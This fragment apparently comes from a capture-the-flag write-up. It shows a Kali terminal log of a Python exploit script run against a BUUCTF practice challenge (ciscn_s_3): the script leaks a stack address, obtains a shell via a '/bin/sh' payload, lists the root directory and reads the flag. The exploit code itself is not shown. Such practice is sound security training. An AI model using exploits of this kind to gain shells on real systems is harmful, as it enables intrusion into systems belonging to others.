 ┌──(root💀Ldg)-[/home/warrior/桌面]
└─# python3 /home/warrior/桌面/ciscn_s_3.py
[+] Opening connection to node3.buuoj.cn on port 28640: Done
0×7ffcb2e11a60
[*] Switching to interactive mode
\x00\x00\x00\x00/bin/sh\x00bin/sh\x00\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x1a\xb2\xfls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{f7b54812-0403-4154-9028-c9f814bb1124}
$
KALI
BY OFFENSIVE SECURITY